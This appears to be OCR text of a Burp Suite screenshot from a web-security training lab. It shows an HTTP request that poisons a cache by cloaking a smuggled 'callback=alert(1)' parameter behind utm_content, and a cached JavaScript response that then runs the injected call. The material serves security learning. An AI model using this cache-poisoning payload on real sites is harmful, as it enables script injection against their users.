 1. Payload + Origin × 1.5. geolocate.js × 2. / + Origin × 3. Payload - Origin × 4. / - Origin × +
Send Cancel < ▼ > ▼ Target: https://0aeb0036048afd8e80b649b70032005e.web
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&
utm_content=foo;callback=alert(1) HTTP/2
2 Host:
0aeb0036048afd8e80b649b70032005e.web-security-aca
demy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Origin:
https://cachebuster.0afc006103e7279e80ff71c000b00
05c.web-security-academy.net
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 29
6 X-Cache-Key:
/js/geolocate.js?callback=setCountryCookie$$origin=
https://cachebuster.0afc006103e7279e80ff71c000b0005
c.web-security-academy.net
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);